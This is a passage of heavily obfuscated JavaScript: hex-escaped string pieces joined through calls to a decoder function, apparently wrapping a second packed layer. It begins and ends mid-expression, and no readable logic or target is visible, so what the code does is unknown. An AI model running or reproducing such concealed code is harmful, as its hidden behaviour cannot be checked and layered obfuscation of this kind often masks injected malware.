x78\x31\x33\x31\x62')+'\x5c\x5c\x31\x65\x5c\x5c\x46\x5c\x5c\x62'+_0x6eecfc('\x30\x78\x31\x35\x38')+_0x6eecfc('\x30\x78\x38\x37\x66')+_0x6eecfc('\x30\x78\x31\x32\x34\x61')+_0x6eecfc('\x30\x78\x61\x34\x65')+_0x6eecfc('\x30\x78\x33\x35\x63')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37'+_0x6eecfc('\x30\x78\x31\x34\x39\x64')+_0x6eecfc('\x30\x78\x63\x32\x63')+_0x6eecfc('\x30\x78\x31\x33\x37\x32')+'\x5c\x27\x29\x2b\x32\x66\x28\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x64\x64\x39')+'\x36\x5c\x5c\x75\x5c\x27\x29\x2b\x37\x72'+_0x6eecfc('\x30\x78\x31\x32\x65\x62')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x32\x39\x31')+_0x6eecfc('\x30\x78\x37\x31\x36')+_0x6eecfc('\x30\x78\x38\x36\x64')+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x6b'+_0x6eecfc('\x30\x78\x65\x34')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x65\x39')+_0x6eecfc('\x30\x78\x36\x34\x32')+_0x6eecfc('\x30\x78\x31\x35\x37\x62')+_0x6eecfc('\x30\x78\x31\x35\x39\x65')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x63'+_0x6eecfc('\x30\x78\x34\x35\x38')+_0x6eecfc('\x30\x78\x31\x31\x36\x65')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+'\x38\x5c\x5c\x33\x5c\x5c\x63\x5c\x27\x29'+_0x6eecfc('\x30\x78\x65\x61\x63')+_0x6eecfc('\x30\x78\x66\x35\x38')+_0x6eecfc('\x30\x78\x66\x65\x62')+_0x6eecfc('\x30\x78\x61\x33\x31')+_0x6eecfc('\x30\x78\x65\x36\x62')+_0x6eecfc('\x30\x78\x32\x66\x38')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x64\x33\x39')+'\x29\x5d\x28\x35\x46\x29\x29\x5b\x32\x37'+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x65\x62\x34')+_0x6eecfc('\x30\x78\x37\x65\x38')+_0x6eecfc('\x30\x78\x31\x32\x32\x34')+'\x5c\x5c\x35\x5c\x27\x29\x29\x5b\x5c\x27'+_0x6eecfc('\x30\x78\x37\x64\x35')+'\x5c\x64\x5c\x5c\x62\x5c\x27\x5d\x28\x29'+_0x6eecfc('\x30\x78\x39\x31\x64')+_0x6eecfc('\x30\x78\x65\x37')+_0x6eecfc('\x30\x78\x63\x39\x33')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x6f'+_0x6eecfc('\x30\x78\x62\x62\x64')+_0x6eecfc('\x30\x78\x35\x38\x62')+_0x6eecfc('\x30\x78\x36\x64\x61')+_0x6eecfc('\x30\x78\x31\x30\x35\x34')+_0x6eecfc('\x30\x78\x31\x39\x35')+_0x6eecfc('\x30\x78\x35\x63\x63')+_0x6eecfc('\x30\x78\x39\x31\x64')+_0x6eecfc('\x30\x78\x31\x33\x39\x34')+_0x6eecfc('\x30\x78\x66\x65\x34')+_0x6eecfc('\x30\x78\x66\x39\x61'))+('\x3d\x35\x47\x5b\x32\x37\x28\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x62\x61\x32')+_0x6eecfc('\x30\x78\x31\x34\x32\x63')+_0x6eecfc('\x30\x78\x34\x32\x30')+_0x6eecfc('\x30\x78\x31\x33\x61\x61')+_0x6eecfc('\x30\x78\x31\x33\x31\x32')+_0x6eecfc('\x30\x78\x62\x33\x35')+'\x2f\x67\x29\x7c\x7c\x34\x77\x5b\x5c\x27'+_0x6eecfc('\x30\x78\x33\x61\x34')+_0x6eecfc('\x30\x78\x65\x62\x33')+'\x5c\x5c\x2f\x77\x5b\x30\x2d\x39\x5d\x2b'+_0x6eecfc('\x30\x78\x31\x35\x34\x62')+'\x5c\x5c\x66\x5c\x27\x3d\x3d\x34\x77\x29'+_0x6eecfc('\x30\x78\x34\x32\x38')+_0x6eecfc('\x30\x78\x34\x36\x36')+_0x6eecfc('\x30\x78\x65\x65\x61')+_0x6eecfc('\x30\x78\x61\x65\x65')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x30\x33\x30')+_0x6eecfc('\x30\x78\x38\x65\x31')+_0x6eecfc('\x30\x78\x62\x34\x39')+_0x6eecfc('\x30\x78\x31\x33\x34\x64')+_0x6eecfc('\x30\x78\x64\x62\x33')+_0x6eecfc('\x30\x78\x32\x66\x33')+_0x6eecfc('\x30\x78\x64\x63\x35')+_0x6eecfc('\x30\x78\x31\x35\x37\x32')+_0x6eecfc('\x30\x78\x31\x31\x35\x34')+_0x6eecfc('\x30\x78\x64\x38\x30')+_0x6eecfc('\x30\x78\x31\x32\x31\x30')+'\x5b\x33\x56\x5d\x5b\x5c\x27\x5c\x5c\x68'+_0x6eecfc('\x30\x78\x31\x62\x38')+_0x6eecfc('\x30\x78\x39\x37\x32')+_0x6eecfc('\x30\x78\x39\x66\x39')+_0x6eecfc('\x30\x78\x63\x30\x31')+_0x6eecfc('\x30\x78\x35\x35\x38')+_0x6eecfc('\x30\x78\x31\x31\x30\x31')+_0x6eecfc('\x30\x78\x31\x32\x32\x32')+_0x6eecfc('\x30\x78\x61\x38\x32')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x61\x38\x36')+_0x6eecfc('\x30\x78\x66\x62\x64')+_0x6eecfc('\x30\x78\x39\x38\x64')+_0x6eecfc('\x30\x78\x62\x36')+_0x6eecfc('\x30\x78\x31\x38\x38')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x35'+'\x5c\x5c\x33\x5c\x27\x29\x5d\x5b\x31\x39'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x6eecfc('\x30\x78\x32\x35\x30')+_0x6eecfc('\x30\x78\x31\x32\x30\x63')+_0x6eecfc('\x30\x78\x31\x32\x32\x32')+_0x6eecfc('\x30\x78\x64\x62\x65')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x36\x39\x61')+_0x6eecfc('\x30\x78\x31\x33\x35\x33')+_0x6eecfc('\x30\x78\x64\x32\x66')+'\x41\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x65'+_0x6eecfc('\x30\x78\x31\x35\x38\x66')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x32\x35\x33')+_0x6eecfc('\x30\x78\x36\x33\x63')+_0x6eecfc('\x30\x78\x31\x30\x63\x30')+'\x31\x39\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x35\x31\x65')+_0x6eecfc('\x30\x78\x31\x35\x35\x65')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x33\x61\x31')+_0x6eecfc('\x30\x78\x33\x61\x36')+'\x2e\x2b\x29\x3f\x38\x48\x3d\x28\x3f\x3a'+_0x6eecfc('\x30\x78\x65\x30\x30')+_0x6eecfc('\x30\x78\x66\x30\x62')+_0x6eecfc('\x30\x78\x36\x30\x63')+_0x6eecfc('\x30\x78\x32\x66\x65')+_0x6eecfc('\x30\x78\x63\x30\x35')+_0x6eecfc('\x30\x78\x62\x32\x36')+_0x6eecfc('\x30\x78\x31\x32\x34\x31')+_0x6eecfc('\x30\x78\x31\x31\x65\x33')+_0x6eecfc('\x30\x78\x33\x30\x37')+_0x6eecfc('\x30\x78\x31\x33\x64\x63')+_0x6eecfc('\x30\x78\x35\x33\x36')+'\x39\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x6eecfc('\x30\x78\x31\x34\x36\x37')+_0x6eecfc('\x30\x78\x31\x32\x35\x66')+_0x6eecfc('\x30\x78\x39\x33\x31')+_0x6eecfc('\x30\x78\x61\x33\x36')+_0x6eecfc('\x30\x78\x39\x35\x31')+_0x6eecfc('\x30\x78\x38\x35\x66')+_0x6eecfc('\x30\x78\x38\x34\x61')+_0x6eecfc('\x30\x78\x36\x64\x34')+'\x27\x5d\x28\x31\x39\x28\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x34\x31\x31')+_0x6eecfc('\x30\x78\x65\x38\x32')+_0x6eecfc('\x30\x78\x33\x30\x37')+_0x6eecfc('\x30\x78\x32\x32\x39')+_0x6eecfc('\x30\x78\x31\x66\x66')+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x31\x63\x62')+'\x5c\x27\x5c\x5c\x35\x5c\x5c\x48\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x31\x39\x32')+_0x6eecfc('\x30\x78\x31\x30\x65\x64')+_0x6eecfc('\x30\x78\x31\x32\x39'))+(_0x6eecfc('\x30\x78\x31\x31\x37\x34')+_0x6eecfc('\x30\x78\x32\x30\x61')+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x33'+'\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x31\x39'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x6eecfc('\x30\x78\x65\x36\x39')+'\x29\x2c\x31\x39\x28\x5c\x27\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x31\x31\x36\x30')+_0x6eecfc('\x30\x78\x31\x30\x62\x37')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x38\x39\x65')+'\x3a\x36\x77\x28\x32\x7a\x29\x3a\x34\x41'+_0x6eecfc('\x30\x78\x33\x30\x37')+'\x5c\x34\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x66\x66')+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x31\x63\x62')+'\x31\x39\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x32\x31\x33')+'\x5c\x27\x29\x2c\x31\x39\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x30\x61\x35')+'\x5c\x5c\x71\x5c\x27\x29\x5b\x31\x39\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x65\x62\x65')+_0x6eecfc('\x30\x78\x31\x31\x36\x33')+_0x6eecfc('\x30\x78\x31\x35\x37\x62')+'\x5c\x37\x5c\x27\x29\x2c\x31\x39\x28\x5c'+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x63\x38\x31')+_0x6eecfc('\x30\x78\x31\x30\x65\x64')+'\x34\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x79'+'\x5c\x27\x29\x29\x3a\x32\x7a\x5b\x5c\x27'+_0x6eecfc('\x30\x78\x32\x66\x65')+'\x5c\x35\x5c\x5c\x34\x5c\x5c\x31\x55\x5c'+_0x6eecfc('\x30\x78\x33\x66\x64')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x6eecfc('\x30\x78\x64\x32\x33')+_0x6eecfc('\x30\x78\x65\x32\x32')+'\x29\x3a\x31\x39\x28\x5c\x27\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x36\x39\x39')+_0x6eecfc('\x30\x78\x31\x33\x39\x39')+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x61\x66\x64')+_0x6eecfc('\x30\x78\x31\x30\x65\x64')+'\x34\x5c\x5c\x37\x5c\x5c\x43\x5c\x5c\x75'+'\x5c\x27\x29\x2b\x31\x39\x28\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x64\x35\x61')+'\x35\x5c\x5c\x43\x5c\x27\x29\x2b\x31\x39'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x38\x5c\x5c\x6b\x5c\x5c\x75\x5c\x27'+_0x6eecfc('\x30\x78\x66\x62\x33')+_0x6eecfc('\x30\x78\x32\x66\x37')+_0x6eecfc('\x30\x78\x31\x35\x31\x66')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x6eecfc('\x30\x78\x33\x61\x31')+_0x6eecfc('\x30\x78\x39\x32\x36')+_0x6eecfc('\x30\x78\x35\x37\x34')+_0x6eecfc('\x30\x78\x31\x30\x37\x64')+_0x6eecfc('\x30\x78\x32\x30\x30')+'\x5c\x5c\x71\x5c\x27\x29\x3f\x34\x7a\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+'\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27\x29'+_0x6eecfc('\x30\x78\x37\x62\x38')+'\x5c\x34\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c'+_0x6eecfc('\x30\x78\x34\x62\x39')+_0x6eecfc('\x30\x78\x31\x33\x63\x63')+_0x6eecfc('\x30\x78\x66\x35\x64')+_0x6eecfc('\x30\x78\x38\x63\x32')+_0x6eecfc('\x30\x78\x65\x66\x30')+_0x6eecfc('\x30\x78\x31\x34\x30\x37')+_0x6eecfc('\x30\x78\x64\x31\x35')+_0x6eecfc('\x30\x78\x32\x65\x35')+_0x6eecfc('\x30\x78\x31\x31\x33\x34')+_0x6eecfc('\x30\x78\x61\x31\x33')+_0x6eecfc('\x30\x78\x34\x35\x64')+'\x73\x5d\x5b\x5c\x27\x5c\x5c\x68\x5c\x5c'+_0x6eecfc('\x30\x78\x32\x35\x62')+_0x6eecfc('\x30\x78\x36\x39\x30')+_0x6eecfc('\x30\x78\x33\x63\x34')+_0x6eecfc('\x30\x78\x62\x37')+_0x6eecfc('\x30\x78\x31\x33\x38\x63')+_0x6eecfc('\x30\x78\x34\x32\x63')+_0x6eecfc('\x30\x78\x39\x36\x61')+_0x6eecfc('\x30\x78\x37\x65\x63')+_0x6eecfc('\x30\x78\x31\x35\x39\x64')+_0x6eecfc('\x30\x78\x34\x36\x63')+_0x6eecfc('\x30\x78\x31\x30\x34\x38')+_0x6eecfc('\x30\x78\x38\x63\x61')+_0x6eecfc('\x30\x78\x32\x35\x62')+_0x6eecfc('\x30\x78\x36\x39\x30')+'\x27\x5d\x5b\x59\x5d\x5b\x5c\x27\x5c\x5c'+_0x6eecfc('\x30\x78\x63\x61\x38')+_0x6eecfc('\x30\x78\x31\x61\x62')+_0x6eecfc('\x30\x78\x64\x35\x61')+'\x75\x5c\x5c\x6e\x5c\x27\x29\x3a\x5c\x27'+'\x5c\x27\x7d\x4a\x20\x63\x4e\x28\x35\x75'+_0x6eecfc('\x30\x78\x31\x35\x35\x33')+_0x6eecfc('\x30\x78\x33\x66\x32')+_0x6eecfc('\x30\x78\x34\x63\x34'))+('\x5d\x5b\x32\x55\x28\x5c\x27\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x64\x33\x34')+_0x6eecfc('\x30\x78\x33\x31\x34')+_0x6eecfc('\x30\x78\x63\x32\x66')+'\x35\x75\x5b\x35\x77\x5d\x5b\x32\x55\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x30\x32\x32')+_0x6eecfc('\x30\x78\x39\x66\x39')+_0x6eecfc('\x30\x78\x38\x64\x65')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+'\x5c\x5c\x6b\x5c\x5c\x79\x5c\x27\x29\x5d'+_0x6eecfc('\x30\x78\x31\x33\x61')+_0x6eecfc('\x30\x78\x31\x30\x63\x36')+_0x6eecfc('\x30\x78\x36\x64\x37')+'\x3f\x32\x55\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x62\x61\x61')+_0x6eecfc('\x30\x78\x31\x31\x35\x33')+_0x6eecfc('\x30\x78\x32\x65\x37')+_0x6eecfc('\x30\x78\x35\x38\x34')+_0x6eecfc('\x30\x78\x31\x30\x30\x32')+_0x6eecfc('\x30\x78\x65\x63\x33')+_0x6eecfc('\x30\x78\x33\x65\x35')+'\x68\x5c\x27\x2b\x5c\x27\x5c\x5c\x35\x5c'+_0x6eecfc('\x30\x78\x31\x33\x33\x37')+_0x6eecfc('\x30\x78\x31\x30\x63\x37')+_0x6eecfc('\x30\x78\x36\x66\x34')+_0x6eecfc('\x30\x78\x31\x31\x30\x37')+_0x6eecfc('\x30\x78\x66\x31\x34')+'\x2b\x5c\x27\x5c\x5c\x38\x69\x5c\x5c\x4e'+'\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x72\x5c'+_0x6eecfc('\x30\x78\x31\x34\x64\x65')+_0x6eecfc('\x30\x78\x64\x32')+_0x6eecfc('\x30\x78\x34\x36\x62')+_0x6eecfc('\x30\x78\x66\x33')+_0x6eecfc('\x30\x78\x39\x36\x62')+_0x6eecfc('\x30\x78\x37\x39\x36')+_0x6eecfc('\x30\x78\x34\x63\x37')+_0x6eecfc('\x30\x78\x34\x35\x66')+_0x6eecfc('\x30\x78\x65\x61\x39')+_0x6eecfc('\x30\x78\x31\x34\x62\x32')+_0x6eecfc('\x30\x78\x31\x34\x31\x61')+_0x6eecfc('\x30\x78\x62\x65\x36')+_0x6eecfc('\x30\x78\x31\x34\x33\x39')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x6eecfc('\x30\x78\x34\x32\x35')+'\x5d\x5b\x59\x5d\x5b\x57\x28\x5c\x27\x5c'+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x31\x36\x63')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x64\x36\x31')+_0x6eecfc('\x30\x78\x31\x33\x65\x32')+_0x6eecfc('\x30\x78\x66\x39\x33')+_0x6eecfc('\x30\x78\x34\x32\x31')+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x61\x65\x39')+_0x6eecfc('\x30\x78\x37\x65\x65')+'\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x6f\x5c'+_0x6eecfc('\x30\x78\x31\x33\x61\x37')+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x37\x63\x30')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x6eecfc('\x30\x78\x38\x32\x32')+'\x2c\x57\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x6eecfc('\x30\x78\x37\x35\x61')+_0x6eecfc('\x30\x78\x31\x31\x36\x62')+_0x6eecfc('\x30\x78\x38\x37\x30')+_0x6eecfc('\x30\x78\x63\x31\x61')+_0x6eecfc('\x30\x78\x38\x37\x37')+_0x6eecfc('\x30\x78\x33\x32\x32')+_0x6eecfc('\x30\x78\x31\x32\x38\x34')+_0x6eecfc('\x30\x78\x64\x64\x39')+'\x66\x5c\x5c\x68\x5c\x27\x29\x2b\x57\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+'\x37\x5c\x5c\x63\x5c\x5c\x6e\x5c\x27\x29'+_0x6eecfc('\x30\x78\x39\x63\x66')+_0x6eecfc('\x30\x78\x66\x62\x38')+'\x5c\x27\x29\x29\x7c\x7c\x34\x66\x5b\x57'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x6eecfc('\x30\x78\x33\x61\x31')+_0x6eecfc('\x30\x78\x35\x65\x34')+'\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x6f\x5c'+_0x6eecfc('\x30\x78\x39\x63\x64')+_0x6eecfc('\x30\x78\x31\x34\x30')+_0x6eecfc('\x30\x78\x31\x32\x37\x62')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x37\x5c\x5c\x75\x5c\x5c\x79\x5c\x27'+_0x6eecfc('\x30\x78\x65\x37\x34')+_0x6eecfc('\x30\x78\x33\x65\x32')+_0x6eecfc('\x30\x78\x31\x32\x37\x65')+_0x6eecfc('\x30\x78\x39\x66\x65')+_0x6eecfc('\x30\x78\x31\x30\x36\x61')+_0x6eecfc('\x30\x78\x62\x62\x66')+_0x6eecfc('\x30\x78\x64\x35\x61')+_0x6eecfc('\x30\x78\x34\x37\x64')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x65\x34\x36')+_0x6eecfc('\x30\x78\x39\x63\x66')+_0x6eecfc('\x30\x78\x64\x32\x31')+_0x6eecfc('\x30\x78\x38\x30\x37')+_0x6eecfc('\x30\x78\x31\x35\x31\x39'))+(_0x6eecfc('\x30\x78\x38\x62\x66')+_0x6eecfc('\x30\x78\x63\x62\x31')+_0x6eecfc('\x30\x78\x64\x66\x35')+_0x6eecfc('\x30\x78\x37\x65\x65')+_0x6eecfc('\x30\x78\x31\x35\x30\x36')+_0x6eecfc('\x30\x78\x31\x30\x61\x65')+_0x6eecfc('\x30\x78\x33\x64\x34')+_0x6eecfc('\x30\x78\x39\x63\x64')+_0x6eecfc('\x30\x78\x32\x65\x37')+_0x6eecfc('\x30\x78\x38\x33\x33')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x38\x37\x61')+_0x6eecfc('\x30\x78\x62\x34\x30')+'\x5c\x5c\x75\x5c\x5c\x38\x5c\x5c\x70\x5c'+'\x5c\x44\x5c\x5c\x75\x5c\x5c\x38\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x34\x37\x39')+_0x6eecfc('\x30\x78\x35\x62\x66')+_0x6eecfc('\x30\x78\x36\x34\x38')+'\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x36\x5c'+_0x6eecfc('\x30\x78\x33\x31\x61')+_0x6eecfc('\x30\x78\x32\x34\x63')+'\x63\x5c\x27\x29\x29\x2c\x57\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c'+_0x6eecfc('\x30\x78\x34\x36\x30')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x64\x38\x63')+_0x6eecfc('\x30\x78\x65\x37\x34')+_0x6eecfc('\x30\x78\x35\x65\x38')+_0x6eecfc('\x30\x78\x33\x64\x64')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x63\x5c\x5c\x35\x5c\x5c\x6f\x5c\x27'+'\x29\x2b\x57\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x6eecfc('\x30\x78\x61\x34\x65')+_0x6eecfc('\x30\x78\x66\x32\x65')+_0x6eecfc('\x30\x78\x64\x64\x39')+_0x6eecfc('\x30\x78\x31\x33\x36\x66')+_0x6eecfc('\x30\x78\x32\x30\x34')+_0x6eecfc('\x30\x78\x37\x65\x65')+_0x6eecfc('\x30\x78\x63\x61\x37')+_0x6eecfc('\x30\x78\x66\x33\x63')+_0x6eecfc('\x30\x78\x66\x61\x63')+'\x5c\x5c\x33\x5c\x5c\x79\x5c\x27\x29\x2b'+_0x6eecfc('\x30\x78\x37\x65\x65')+_0x6eecfc('\x30\x78\x35\x34\x30')+'\x27\x29\x2b\x57\x28\x5c\x27\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x31\x31\x36\x30')+'\x5c\x36\x5c\x27\x29\x2b\x57\x28\x5c\x27'+_0x6eecfc('\x30\x78\x34\x61\x61')+_0x6eecfc('\x30\x78\x31\x32\x35')+_0x6eecfc('\x30\x78\x61\x63\x63')+_0x6eecfc('\x30\x78\x31\x33\x66\x39')+'\x5c\x72\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c'+_0x6eecfc('\x30\x78\x34\x64\x61')+'\x5c\x6c\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c'+_0x6eecfc('\x30\x78\x32\x31\x38')+_0x6eecfc('\x30\x78\x31\x35\x38\x62')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x64\x66\x39')+_0x6eecfc('\x30\x78\x65\x37\x34')+_0x6eecfc('\x30\x78\x31\x33\x62\x35')+_0x6eecfc('\x30\x78\x31\x30\x32\x63')+_0x6eecfc('\x30\x78\x64\x34\x31')+_0x6eecfc('\x30\x78\x31\x34\x32\x64')+_0x6eecfc('\x30\x78\x63\x38\x35')+_0x6eecfc('\x30\x78\x32\x34\x38')+'\x5c\x5c\x4e\x5c\x27\x2b\x57\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x63\x5c'+_0x6eecfc('\x30\x78\x39\x63\x35')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x6f\x5c\x5c\x37\x5c\x5c\x33\x5c\x27'+_0x6eecfc('\x30\x78\x65\x37\x34')+_0x6eecfc('\x30\x78\x36\x31\x35')+_0x6eecfc('\x30\x78\x32\x39\x37')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c'+'\x66\x5c\x5c\x35\x5c\x27\x29\x2b\x57\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x33\x39')+_0x6eecfc('\x30\x78\x39\x63\x66')+_0x6eecfc('\x30\x78\x31\x34\x61\x62')+_0x6eecfc('\x30\x78\x38\x30\x37')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x74'+'\x5c\x5c\x6f\x5c\x27\x29\x29\x2b\x35\x53'+_0x6eecfc('\x30\x78\x63\x34\x32')+_0x6eecfc('\x30\x78\x36\x31\x35')+_0x6eecfc('\x30\x78\x31\x34\x63\x32')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+'\x37\x5c\x5c\x35\x5c\x27\x29\x2b\x57\x28'+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x31\x31\x35\x37')+_0x6eecfc('\x30\x78\x39\x63\x66')+_0x6eecfc('\x30\x78\x62\x33\x66')+'\x5c\x27\x29\x29\x2b\x38\x36\x2b\x28\x57'+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x31\x34\x34\x33')+_0x6eecfc('\x30\x78\x31\x31\x66\x64')+_0x6eecfc('\x30\x78\x31\x34\x39\x33')+_0x6eecfc('\x30\x78\x36\x30\x39')+'\x51\x5c\x5c\x4b\x5c\x27\x29\x7d\x24\x28'+'\x49\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x6eecfc('\x30\x78\x31\x35\x30\x33'))+(_0x6eecfc('\x30\x78\x39\x64\x66')+_0x6eecfc('\x30\x78\x32\x35\x34')+_0x6eecfc('\x30\x78\x31\x34\x62\x61')+_0x6eecfc('\x30\x78\x31\x30\x63\x63')+_0x6eecfc('\x30\x78\x31\x33\x63\x38')+'\x66\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c\x62'+_0x6eecfc('\x30\x78\x32\x34\x35')+_0x6eecfc('\x30\x78\x39\x62\x30')+_0x6eecfc('\x30\x78\x31\x35\x36\x30')+_0x6eecfc('\x30\x78\x31\x32\x32')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x31\x34\x34')+_0x6eecfc('\x30\x78\x31\x31\x65\x37')+_0x6eecfc('\x30\x78\x64\x34\x36')+_0x6eecfc('\x30\x78\x33\x36\x61')+_0x6eecfc('\x30\x78\x31\x33\x30\x36')+_0x6eecfc('\x30\x78\x31\x38\x66')+_0x6eecfc('\x30\x78\x31\x33\x36\x38')+_0x6eecfc('\x30\x78\x36\x37\x65')+'\x5d\x28\x31\x6c\x28\x5c\x27\x5c\x5c\x33'+_0x6eecfc('\x30\x78\x31\x30\x36\x66')+_0x6eecfc('\x30\x78\x66\x37\x33')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x62\x37\x34')+_0x6eecfc('\x30\x78\x35\x31\x34')+_0x6eecfc('\x30\x78\x65\x37')+_0x6eecfc('\x30\x78\x34\x37\x33')+_0x6eecfc('\x30\x78\x66\x61\x63')+_0x6eecfc('\x30\x78\x35\x35\x34')+'\x31\x6c\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x6eecfc('\x30\x78\x65\x33\x32')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x4c\x5c'+_0x6eecfc('\x30\x78\x65\x33\x38')+_0x6eecfc('\x30\x78\x66\x32\x38')+_0x6eecfc('\x30\x78\x31\x32\x64\x64')+_0x6eecfc('\x30\x78\x64\x65')+_0x6eecfc('\x30\x78\x61\x62\x61')+_0x6eecfc('\x30\x78\x38\x33\x66')+'\x5c\x72\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c'+_0x6eecfc('\x30\x78\x31\x33\x34')+_0x6eecfc('\x30\x78\x36\x64\x32')+_0x6eecfc('\x30\x78\x62\x61\x32')+_0x6eecfc('\x30\x78\x31\x30\x62\x31')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x6eecfc('\x30\x78\x66\x32\x63')+_0x6eecfc('\x30\x78\x33\x36\x61')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x36\x5c'+_0x6eecfc('\x30\x78\x35\x37\x63')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37'+_0x6e